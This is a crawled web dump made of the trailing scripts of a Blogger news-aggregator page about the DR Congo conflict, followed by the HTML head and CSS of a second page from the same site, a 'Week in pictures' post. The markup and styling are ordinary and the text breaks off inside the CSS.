  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6azUA86VmsRf4uZW5P-6cV_GAiUQ:1768618776650';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html', 'canonicalUrl': 'https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/8542614620984022481/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8542614620984022481', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg', 'pageName': 'DR Congo conflict: Hiding on top of a hill to escape the rebels', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: DR Congo conflict: Hiding on top of a hill to escape the rebels'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DR Congo conflict: Hiding on top of a hill to escape the rebels', 'description': ' Some 50,000 people have found a place of sanctuary from the myriad armed groups in eastern DR Congo.     from Home - BBC News  Read The Res...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shsJ1A9tUrNZefcAwQS42UHc6xeCUzA9HHAthaf6PSKerqawnPtk-c1tjdkNUNEX-JhEyh9rNXGBsvE_0CFvfG2onvtUzUVnAQrKToMxNVpBmpKVvGX-Rsic2s802EnL5zSNFpm2x5RYf0_2Vr20bniZ58OOCALK8uszDb2o06utOHN7ag', 'url': 'https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8542614620984022481}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html
body_size: 141854
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/5061398021306899980/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html' property='og:url'/>
<meta content='Week in pictures: 9-15 April 2022' property='og:title'/>
<meta content=' A selection of striking images from all over the globe, taken in the past seven days.     from Home - BBC News  Read The Rest:maltatoday......' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uALzthV-xR__wO9Bd-rGUF_nWXR31PXI-LnmeEk3zzhUBtZerokCygWzA4Yq3WERjSl0PtZ2octLx1TCZ391Ao4myxjSHukZM5faL_2kLGvTQjjpcFEnaJiG9p-w_7z6QFsTAozmEH6Bh0nYpRkN2FpS-oP1S8jEV1qSzU-A=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Week in pictures: 9-15 April 2022 - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Week in pictures: 9-15 April 2022' property='og:title'/>
<meta content='https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Week in pictures: 9-15 April 2022' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg' name='twitter:image'/>
<meta content='Week in pictures: 9-15 April 2022' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
